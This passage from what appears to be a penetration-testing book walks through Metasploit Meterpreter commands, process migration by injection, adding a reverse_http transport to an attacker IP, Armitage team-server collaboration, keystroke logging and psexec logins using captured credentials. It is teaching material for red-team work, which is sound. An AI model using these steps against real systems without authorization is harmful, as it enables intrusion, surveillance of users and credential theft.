|-----------------------------|-----------------------------------------------------------|
| Core Commands               |                                                           |
|                             |                                                           |
| Command                     | Description                                               |
| ?                           | Help menu                                                 |
| background                  | Backgrounds the current session                           |
| bgkill                      | Kills a background meterpreter script                     |
| bglist                      | Lists running background scripts                          |
| bgrun                       | Executes a meterpreter script as a background thread      |
| channel                     | Displays information or control active channels           |
| close                       | Closes a channel                                          |
| disable_unicode_encoding    | Disables encoding of unicode strings                      |
| enable_unicode_encoding     | Enables encoding of unicode strings                       |
| exit                        | Terminate the meterpreter session                         |
| get_timeouts                | Get the current session timeout values                    |
| guid                        | Get the session GUID                                      |
| help                        | Help menu                                                 |
| info                        | Displays information about a Post module                  |
| irb                         | Drop into irb scripting mode                              |
| load                        | Load one or more meterpreter extensions                   |
| machine_id                  | Get the MSF ID of the machine attached to the session     |
| migrate                     | Migrate the server to another process                     |
| pivot                       | Manage pivot listeners                                    |
| quit                        | Terminate the meterpreter session                         |
| read                        | Reads data from a channel                                 |
| resource                    | Run the commands stored in a file                         |
| run                         | Executes a meterpreter script or Post module              |
| sessions                    | Quickly switch to another session                         |
| set_timeouts                | Set the current session timeout values                    |
| sleep                       | Force Meterpreter to go quiet, then re-establish session. |
| transport                   | Change the current transport mechanism                    |
| use                         | Deprecated alias for "load"                               |
| uuid                        | Get the UUID for the current session                      |
| write                       | Writes data to a channel                                  |

To get the current working directory, we can use the pwd command:

[meterpreter > pwd C:\Windows\system32 meterpreter > To list all the files in the directory, we use the ls command:

| <pre>[meterpreter &gt; ls<br/>Listing: C:\Windows\system32<br/>====================================</pre> |        |      |                           |                 |  |  |
|----------------------------------------------------------------------------------------------------|--------|------|---------------------------|-----------------|--|--|
| Mode                                                                                                    | Size   | Туре | Last modified             | Name            |  |  |
| 40777/rwxrwxrwx                                                                                           | 0      | dir  | 2009-07-14 11:07:46 +0530 | 0409            |  |  |
| 100666/rw-rw-rw-                                                                                          | 10208  | fil  | 2018-07-16 02:33:03 +0530 | 7B296FB0-376B-4 |  |  |
| 100666/rw-rw-rw-                                                                                          | 10208  | fil  | 2018-07-16 02:33:03 +0530 | 7B296FB0-376B-4 |  |  |
| 100666/rw-rw-rw-                                                                                          | 39424  | fil  | 2009-07-14 06:54:45 +0530 | ACCTRES.dll     |  |  |
| 100777/rwxrwxrwx                                                                                          | 24064  | fil  | 2009-07-14 07:08:55 +0530 | ARP.EXE         |  |  |
| 100666/rw-rw-rw-                                                                                          | 499712 | fil  | 2009-07-14 07:11:53 +0530 | AUDIOKSE.dll    |  |  |
| 100666/rw-rw-rw-                                                                                          | 780800 | fil  | 2009-07-14 07:10:00 +0530 | ActionCenter.dl |  |  |
| 100666/rw-rw-rw-                                                                                          | 549888 | fil  | 2009-07-14 07:10:00 +0530 | ActionCenterCPL |  |  |
| 100666/rw-rw-rw-                                                                                          | 213504 | fil  | 2009-07-14 07:10:00 +0530 | ActionQueue.dll |  |  |
| 100777/rwxrwxrwx                                                                                          | 40448  | fil  | 2009-07-14 07:08:55 +0530 | AdapterTroubles |  |  |
| 100666/rw-rw-rw-                                                                                          | 577024 | fil  | 2009-07-14 07:10:00 +0530 | AdmTmpl.dll     |  |  |
| 40777/rwxrwxrwx                                                                                           | 4096   | dir  | 2009-07-14 08:50:11 +0530 | AdvancedInstall |  |  |
| 100666/rw-rw-rw-                                                                                          | 53248  | fil  | 2009-07-14 07:10:01 +0530 | AltTab.dll      |  |  |
| 100666/rw-rw-rw-                                                                                          | 312320 | fil  | 2009-07-14 07:10:01 +0530 | AppIdPolicyEngi |  |  |
| 100666/rw-rw-rw-                                                                                          | 33792  | fil  | 2009-07-14 07:10:01 +0530 | Apphlpdm.dll    |  |  |
| 100777/rwxrwxrwx                                                                                          | 35328  | fil  | 2009-07-14 07:08:55 +0530 | AtBroker.exe    |  |  |
| 100666/rw-rw-rw-                                                                                          | 440832 | fil  | 2009-07-14 07:10:04 +0530 | AudioEng.dll    |  |  |
| 100666/rw-rw-rw-                                                                                          | 296448 | fil  | 2009-07-14 07:10:04 +0530 | AudioSes.dll    |  |  |
| 100666/rw-rw-rw-                                                                                          | 220672 | fil  | 2009-07-14 07:10:04 +0530 | AuditNativeSnap |  |  |
| 100666/rw-rw-rw-                                                                                          | 75264  | fil  | 2009-07-14 07:10:04 +0530 | AuditPolicyGPIn |  |  |

If we want to exploit another system or perform any other action on msfconsole without killing the current Meterpreter session, we can use the background command to put the session in the background:

```
[meterpreter > background
[*] Backgrounding session 2...
msf exploit(windows/smb/ms17_010_eternalblue) >
```

To see a list of all the Meterpreter sessions we have, we can use the sessions command:



To interact with a Meterpreter session, we can use sessions -i <id>.

To kill all sessions, we can use sessions -K.

Similarly, we can use sessions -C <command> to execute a command across all sessions:

```
[msf exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > _
```
To list all the running processes on the system, we can use the ps command:

| 1 | <pre>meterpreter &gt; ps</pre> |      |                   |      |         |                              |  |  |
|---|--------------------------------|------|-------------------|------|---------|------------------------------|--|--|
|   | Process List                   |      |                   |      |         |                              |  |  |
|   | ======                         |      |                   |      |         |                              |  |  |
|   |                                |      |                   |      |         |                              |  |  |
|   | PID                            | PPID | Name              | Arch | Session | User                         |  |  |
|   |                                |      |                   |      |         |                              |  |  |
|   | 0                              | 0    | [System Process]  |      |         |                              |  |  |
|   | 4                              | 0    | System            | x64  | 0       |                              |  |  |
|   | 288                            | 4    | smss.exe          | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 300                            | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\LOCAL SERVICE   |  |  |
|   | 360                            | 352  | csrss.exe         | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 400                            | 352  | wininit.exe       | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 424                            | 408  | csrss.exe         | x64  | 1       | NT AUTHORITY\SYSTEM          |  |  |
| [ | 464                            | 400  | services.exe      | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 472                            | 400  | lsass.exe         | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 480                            | 400  | lsm.exe           | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 580                            | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 636                            | 464  | VBoxService.exe   | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 696                            | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 700                            | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\NETWORK SERVICE |  |  |
|   | 772                            | 408  | winlogon.exe      | x64  | 1       | NT AUTHORITY\SYSTEM          |  |  |
|   | 816                            | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\LOCAL SERVICE   |  |  |
|   | 868                            | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 896                            | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 1072                           | 464  | svchost.exe       | x64  | 0       | NT AUTHORITY\NETWORK SERVICE |  |  |
|   | 1192                           | 464  | spoolsv.exe       | x64  | 0       | NT AUTHORITY\SYSTEM          |  |  |
|   | 1220                           | 464  | sychost.exe       | x64  | 0       | NT AUTHORITY\LOCAL SERVICE   |  |  |
|   | 1356                           | 464  | sychost.exe       | x64  | 0       | NT AUTHORITY\LOCAL SERVICE   |  |  |
|   | 1548                           | 1988 | explorer.exe      | x64  | 1       | PT-PC\PT                     |  |  |
|   | 1656                           | 464  | taskhost.exe      | x64  | 1       | PT-PC\PT                     |  |  |
|   | 2044                           | 868  | dwm.exe           | x64  | 1       | PT-PC\PT                     |  |  |
|   | 2052                           | 1548 | VBoxTrav.exe      | x64  | 1       | PT-PC\PT                     |  |  |
|   | 2276                           | 464  | SearchIndexer.exe | x64  | 0       | NT_AUTHORITY\SYSTEM          |  |  |
|   | 2416                           | 464  | wmpnetwk.exe      | ×64  | õ       | NT AUTHORITY\NETWORK SERVICE |  |  |
|   | 2620                           | 464  | taskhost, eve     | x64  | õ       |                              |  |  |
|   | 2624                           | 464  | moundate.eve      | ×64  | å       | NT AUTHORITY/NETWORK SERVICE |  |  |
|   | 2669                           | 464  | sychost eve       | ×64  | 0       |                              |  |  |
|   | 2700                           | 1549 | abtrav eve        | ×64  | 1       | DT_DC\DT                     |  |  |
|   | 2736                           | 164  | encray.exe        | ×64  | à       |                              |  |  |
|   | 2/30                           | 500  | WmiDruSE eve      | ×64  | 0       | NT AUTHODITY CVCTEM          |  |  |
|   | 2004                           | 200  | WIITELADE'6X6     | X04  | 0       | NT AUTHORIT(STSTEP           |  |  |

Now we can view only x86 (32-bit) processes by typing the following command:

ps -A x86

To view only 64-bit processes, we can use this:

ps -A x64

Using Meterpreter, we can also migrate it to another process using the migrate command. When this command is run, Meterpreter first gets the PID from the user to which it has to migrate, and then it checks the architecture of the process and SeDebugPrivilege (used to get a handle of the process). Next, it fetches the payload that will be injected to the process and calls various windows APIs, such as OpenProcess(), VirtualAllocEx(), WriteProcess—Memory() and CreateRemoteThread(). Once migration is complete, Meterpreter shuts down the previous thread that had the initial Meterpreter running. Although it sounds complicated, Meterpreter can do all of this with the following simple command:

#### migrate <Pid>



Meterpreter also introduced transport control with the transport command, which allows us to change the transport mechanism of a payload without killing the existing session.

Let's look at how to set up and change the transport of an existing Meterpreter. To view the options, we can simply type the transport or transport -h command:

```
meterpreter > transport
Usage: transport <list|change|add|next|prev|remove> [options]
list: list the currently active transports.
add: add a new transport to the transport list.
change: same as add, but changes directly to the added entry.
next: jump to the next transport in the list (no options).
prev: jump to the previous transport in the list (no options).
remove: remove an existing, non-active transport.
OPTIONS:
```

We add transport by using the following command:

meterpreter > transport add -t reverse\_http -l 172.27.192.54 -p 1234 -to 500 -rt 3000 -rw 5000

To list the available transports, we can use the following command:

transport list:



Then we start our exploit handler to whichever transport we want to switch to:



Now we simply use the transport next command:



And we will see we received a connection on our handler:



#### For more information, visit the following link:

https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Transport-Control

# Armitage and team server

We are all used to the console of msfconsole, which is extremely powerful as it is. However, let's make this even more efficient by using Armitage. This is a Java-based GUI built around Metasploit, which first came out in 2013. Being built on Java makes it crossplatform.

Armitage comes pre-installed in Kali and can easily be downloaded and installed. Before we jump into setting up and using these tools, let's get an understanding of team server and its purpose.

Team server allows us to manage our red-team activity in a single workspace. It acts as a server that connects and communicates with Metasploit and multiple Armitage clients can connect to it. This is handy when a team is doing a red-team activity, as all of the members can have the Armitage client running on their system and can connect to a single workspace in order to perform the activity. By default, team server is not supported on Windows unless you have bash installed. It also does not come with the default macOS DMG file. To run a team server on a macOS, we can download and install the archived file for Linux instead of DMG. Since team server is only a bash script and the archived file for Linux already has it, we can download and run it from there.

After this, we need to set the path of our Metasploit's database.yml using the following command:

export MSF\_DATABASE\_CONFIG=</path/to /.msf4/database.yml>

We can now run team server by browsing to the directory containing team server and running the following command:

Sudo -E ./teamserver <local IP> <password>

```
MacBook-Air:armitage Himanshu$ export MSF_DATABASE_CONFIG=/Users/Himanshu/.msf4/database.yml
MacBook-Air:armitage Himanshu$ sudo -E ./teamserver 192.168.2.16 hello@123
[*] Generating X509 certificate and keystore (for SSL)
Warning:
The JKS keystore uses a proprietary format. It is recommended to migrate to PKCS12 which is an
industry standard format using "keytool -importkeystore -srckeystore ./armitage.store -destkeys
tore ./armitage.store -deststoretype pkcs12".
[*] Starting RPC daemon
[*] MSGRPC starting on 127.0.0.1:55554 (NO SSL):Msg...
[*] MSGRPC backgrounding at 2018-07-16 04:12:05 +0530...
[*] sleeping for 20s (to let msfrpcd initialize)
[*] Starting Armitage team server
[*] Use the following connection details to connect your clients:
        Host: 192.168.2.16
        Port: 55553
        User: msf
        Pass: hello@123
[*] Fingerprint (check for this string when you connect):
        4c659d8acc41122cdab773a9d99b2e2eeeb9fd58
[+] feel free to connect now, Armitage is ready for collaboration
```

Once team server is up and running, we can run the Armitage client and connect to our team server using the credentials we set:

| •••  | Connect      |
|------|--------------|
| Host | 192.168.2.16 |
| Port | 55553        |
| User | msf          |
| Pass | ****         |
|      | Connect Help |

It will also ask us to set a nickname that will help Armitage users to identify each other when they connect.

An Armitage window will now open up, giving us the beautiful GUI:

| • •                                                                           | Armitage                                                  | Armitage   |
|-------------------------------------------------------------------------------|-----------------------------------------------------------|------------|
| <u>Armitage View H</u> osts <u>Attacks</u>                                    | <u>W</u> orkspaces <u>H</u> elp                           |            |
| auxiliary     â exploit     î payload     post                                |                                                           |            |
| Event Log X                                                                   |                                                           |            |
| 07/16 04:16:18 *** hima<br>07/16 04:17:51 * himans<br>07/16 04:17:55 * himans | nshu joined<br>hu cleared the data<br>hu removed 26 hosts | abase<br>s |
| <u>himanshu</u> >                                                             |                                                           |            |

On the left menu, we can view the module browser, which shows a list of all the exploits, post modules, auxiliaries, and so on. We can either browse each folder by clicking on it or we can search the desired module in the search bar:

| 🔻 🚞 auxiliary          |   |
|------------------------|---|
| 🔻 🚞 scanner            |   |
| 🔻 🚞 smb                | • |
| b smb_ms17_010         |   |
| 🔻 🚞 exploit            |   |
| windows                |   |
| 🔻 🚞 smb                |   |
| 📄 ms17_010_eternalblue |   |
|                        |   |
|                        |   |
|                        |   |
|                        |   |
|                        |   |
|                        |   |
|                        |   |
| ms 17_010              |   |

To run a module, we double-click on the module we wish to run. A new window will open up where we fill in the required details, such as RHOSTS, RPORT, and so on. This is the same as the show options command in msfconsole:

| scanner/smb/smb_ms17_010                                                                                                    |                            |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------|--|--|--|--|
| MS17-010 SMB RCE Detection                                                                                                    | MS17-010 SMB RCE Detection |  |  |  |  |
| Uses information disclosure to determine if MS17-010 has been patched or not.<br>Specifically, it connects to the IPC\$ tree and attempts a transaction on FID 0. If the<br>status returned is "STATUS_INSUFF_SERVER_RESOURCES", the machine does not have |                            |  |  |  |  |
| Ontion                                                                                                    | Value                      |  |  |  |  |
|                                                                                                    | 1                          |  |  |  |  |
| CHECK_AKCH                                                                                                    | 1                          |  |  |  |  |
| CHECK_DOPU                                                                                                    | 1                          |  |  |  |  |
| RHOSTS +                                                                                                    |                            |  |  |  |  |
| RPORT                                                                                                    | 445                        |  |  |  |  |
| SMBDomain                                                                                                    |                            |  |  |  |  |
| SMBPass +                                                                                                    |                            |  |  |  |  |
| SMBUser +                                                                                                    |                            |  |  |  |  |
| THREADS                                                                                                    | 24                         |  |  |  |  |
| Show advanced options                                                                                                    |                            |  |  |  |  |
| La                                                                                                    | unch                       |  |  |  |  |

Next, we click **Launch** and we will see that Armitage automatically calls the Metasploit API, executes the commands, and runs the exploit for us:

```
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > set RH0STS 10.10.1.3
RHOSTS => 10.10.1.3
msf auxiliary(scanner/smb/smb ms17 010) > set SMBDomain .
SMBDomain => .
msf auxiliary(scanner/smb/smb_ms17_010) > set CHECK_ARCH true
CHECK_ARCH => true
msf auxiliary(scanner/smb/smb_ms17_010) > set THREADS 24
THREADS => 24
msf auxiliary(scanner/smb/smb_ms17_010) > set CHECK_DOPU true
CHECK DOPU => true
msf auxiliary(scanner/smb/smb_ms17_010) > set RPORT 445
RPORT => 445
msf auxiliary(scanner/smb/smb_ms17_010) > run -j
[*] Auxiliary module running as background job 10.
[*] Scanned 1 of 1 hosts (100% complete)
```

The top menu has different options. Let's go through some of them:



- New Connection: This allows us to connect to different team servers in parallel.
- **Preferences**: We can set display preferences, color, and so on.
- Set Target View: This has two options: Table View or Graph View. These allow us to view our added hosts in the desired manner.

The Table View looks like this:

| ŝ   | 10.10.1.2  |
|-----|------------|
| -3- | 10.10.1.3  |
| -3- | 10.10.1.8  |
| -3- | 10.10.1.9  |
|     | 10.10.1.10 |
|     | 10.10.1.11 |
|     | 10.10.1.14 |
| -   | 10.10.1.18 |
|     | 10.10.1.19 |
|     | 10.10.1.20 |
|     | 10.10.1.25 |
|     | 10.10.1.30 |
|     | 10.10.1.31 |
|     | 10.10.1.32 |
|     | 10.10.1.33 |
|     | 10.10.1.34 |

[68]

The Graph View looks something like this:



• **Socks Proxy**: This allows us to configure a SOCKS4 proxy to use our external tools, such as Nmap on the local network of a compromised server:

| SOCKS                                                           | S Proxy                                                                                                    |  |  |  |  |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Socks4a Proxy Server                                            |                                                                                                    |  |  |  |  |
| This module provides a socks4a proxy serv<br>relay connections. | This module provides a socks4a proxy server that uses the builtin Metasploit routing to relay connections. |  |  |  |  |
| A Y                                                             |                                                                                                    |  |  |  |  |
| Option 🔺                                                        | Value                                                                                                    |  |  |  |  |
| SRVHOST                                                         | 0.0.0.0                                                                                                    |  |  |  |  |
| SRVPORT                                                         | 1080                                                                                                    |  |  |  |  |
|                                                                 |                                                                                                    |  |  |  |  |
| Show advanced options                                           |                                                                                                    |  |  |  |  |
| Lau                                                             | nch                                                                                                    |  |  |  |  |

• Listeners: This is used to quickly start a listener on a port, which can either be Bind or Reverse:



Coming to the **View** tab, we see this:

| <u>V</u> iew                         | <u>H</u> osts        | <u>A</u> ttacks |  |  |
|--------------------------------------|----------------------|-----------------|--|--|
| <u>C</u> onsole<br><u>E</u> vent Log |                      |                 |  |  |
| C <u>r</u> e                         | C <u>r</u> edentials |                 |  |  |
| Dov                                  | <u>D</u> ownloads    |                 |  |  |
| lopa                                 | Jobs                 |                 |  |  |
| Loo                                  | Loot                 |                 |  |  |
| Script Console                       |                      |                 |  |  |
| <u>R</u> ep                          | orting               | ►               |  |  |

- **Console**: This allows us to access msfconsole and run everything from the command line.
- Event Log: This shows the logs of all the events happening on team server.
- **Credentials**: This shows us the credentials we extracted during the activity in one place.
- **Downloads**: This option allows us to view all the files that were downloaded from the target machines.
- Jobs: This shows the list of active jobs being performed on team server.
- Loot: This shows us whatever we looted from the target machines, including domain hashes, SQL hashes, and so on.
- Script Console: This is used to run custom Cortana scripts that can be downloaded from https://github.com/rsmudge/cortana-scripts. Cortana is a scripting language for both Armitage and Cobalt Strike. The prebuilt scripts of Cortana can be loaded using this console and can be run to perform various tasks, such as automatically running automatic MSF Scans, logging out a user, auto discovery of new networks, and so on.
- **Reporting**: This will open up the folders where the logs of Meterpreter sessions are saved, and we can use it for further reporting processes.

Coming to the **Hosts** tab, we see this:

| <u>H</u> osts                             | <u>A</u> ttacks                                                 | <u>W</u> orkspa |  |  |
|-------------------------------------------|-----------------------------------------------------------------|-----------------|--|--|
| <u>I</u> mport Hosts<br><u>A</u> dd Hosts |                                                                 |                 |  |  |
| Nma<br><u>M</u> SF :<br><u>D</u> NS       | Nmap <u>S</u> can<br><u>M</u> SF Scans<br><u>D</u> NS Enumerate |                 |  |  |
| <u>C</u> lear Database                    |                                                                 |                 |  |  |

- **Import Hosts**: This allows us to import hosts from a previous Nmap scan, TXT, and so on.
- Add Hosts: Through this, we can manually enter the IP/subnet and add hosts to our target list.
- Nmap Scan: This is used to perform an Nmap scan on the added hosts. Multiple types of Nmap scans can be performed, such as **Ping Scan**, Intense Scan, all **TCP Ports**, Intense Scan **UDP**, and so on:

| Nmap ScanMSF ScansDNS Enumerate | Intense Scan<br>Intense Scan + UDP<br>Intense Scan, all TCP ports<br>Intense Scan, no ping |  |
|---------------------------------|--------------------------------------------------------------------------------------------|--|
| <u>C</u> lear Database          |                                                                                            |  |
| Scripts X                       | Ping Scan<br>Quick Scan<br>Quick Scan (OS detect)<br>Comprehensive                         |  |

- **MSF Scans**: This will use Metasploit modules, such as port scan and other auxiliaries based on the output of the port scan. By default, MSF Scans use the auxiliary/scanner/portscan/tcp module with a default list of ports to scan. Furthermore, the number of threads is 24 by default, which is a lot when it comes to scanning a compromised host network. Keep this number between 5-10; otherwise, there's a huge possibility that your session will die.
- **DNS Enumerate**: This module is used to get information about a domain from the DNS server by performing various DNS queries, such as zone transfers, reverse lookups, SRV record brute forcing, and other techniques.

• **Clear Database**: This clears the existing database of the current workspace being used, thereby deleting all the hosts in the target view and the data related to it.

Armitage allows a user to perform a lot of actions through the simple click of a button. This saves time and is more convenient. Once we have a Meterpreter connection on our hosts we can simply right-click on the compromised host and we will then see options such as interaction with the Meterpreter, listing processes, migrating to a different process, browsing a file, and so on, just by selecting and clicking on the desired option:



For example, if we want to log keystrokes, we can simply right-click on the host and go to **Access** | **Explore** | **Log Keystrokes**. This will directly open a new window where we will configure the module options. By clicking **launch**, we are then able to log keystrokes:



Upon clicking the options, a new window opens, as shown in the following screenshot:

| • •                                                                                                    | Log Keystrokes |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------|--|--|--|
| Windows Capture Keystroke Recorder                                                                                                    |                |  |  |  |
| This module can be used to capture keystrokes. To capture keystrokes when the session is running as SYSTEM, the MIGRATE option must be enabled and the CAPTURE_TYPE option should be set to one of Explorer, Winlogon, or a specific PID. To capture the keystrokes of the interactive user, the Explorer option should be |                |  |  |  |
| Option                                                                                                    | ▲ Value        |  |  |  |
| CAPTURE_TYPE                                                                                                    | explorer       |  |  |  |
| INTERVAL                                                                                                    | 5              |  |  |  |
| LOCKSCREEN                                                                                                    | 0              |  |  |  |
| MIGRATE                                                                                                    | 1              |  |  |  |
| PID                                                                                                    |                |  |  |  |
| SESSION +                                                                                                    | 2              |  |  |  |
| ShowKeystrokes                                                                                                    | 1              |  |  |  |
| Show advanced options Launch                                                                                                    |                |  |  |  |

We will now go a step further and explore another exploit usage through Armitage. To do this, we choose a host that has SMB running (Windows). We then right-click on the host, at which point we should see a **Login** menu option. From here, we choose psexec (psh). This module uses a valid login and password to execute a payload based on PowerShell. This payload is never written to disk:

| •••                    | Pass the Hash |               |  |  |  |
|------------------------|---------------|---------------|--|--|--|
| user                   | ▲ pass        | host          |  |  |  |
| administrator          | @dministrat0r | 10.15.2.125 鱆 |  |  |  |
| User                   | administrator |               |  |  |  |
| Pass                   | @dministrat0r |               |  |  |  |
| Domain                 | WORKGROUP     |               |  |  |  |
| Check all credentials  |               |               |  |  |  |
| Use reverse connection |               |               |  |  |  |

Once we the module, we will see that we have a reverse connection on the machine just by logging in.

# **Metasploit with slack**

In this section, we will learn about a module called ShellHerder. This plugin is used to monitor all Metasploit/Meterpreter sessions. It was created with a basic idea in mind: to easily monitor new incoming sessions. In a red-team activity, this is useful as it can be used to monitor live phishing campaigns or a Rubber Ducky attack.

This plugin uses session subscriptions to monitor activity and send alerts to slack. Let's take a look at how to set it up.

We clone ShellHerder and copy it to our Metasploit plugins directory using the following commands. In our case, we saved the file as notify.rb in the destination folder:

```
git clone https://github.com/chrismaddalena/ShellHerder.git
cp ShellHerder/ShellHerder.rb /opt/metasploit-
framework/embedded/framework/plugins/notify.rb
```

We will then register an account on https://slack.com.

At this point, we choose Create a new workspace and follow the instructions:

